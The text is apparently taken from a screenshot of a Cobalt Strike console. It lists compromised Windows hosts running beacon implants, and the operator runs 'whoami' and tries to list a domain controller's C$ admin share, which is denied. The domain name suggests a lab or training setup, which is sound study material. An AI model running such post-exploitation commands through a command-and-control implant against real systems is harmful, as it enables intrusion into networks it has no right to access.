 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
external internal listener user computer note process pid arch last
175.9.141.37 192.168.41.... wanli Administrato... DC20 123.exe 2244 x86 984...
175.9.141.37 192.168.41.... wanli liwei MSB-2008 123.exe 2168 x86 250...
日志X Beacon 192.168.41.130@2244 X Beacon 192.168.41.183@2168 X
拒绝访问。
beacon> shell dir \\dc.hack.com\c$
[*] Tasked beacon to run: dir \\dc.hack.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
拒绝访问。
beacon> shell  whoami
[*] Tasked beacon to run:  whoami
[+] host called home, sent: 38 bytes
[+] received output:
xyz\liwei
[MSB-2008] liwei/2168 last: 250ms
beacon>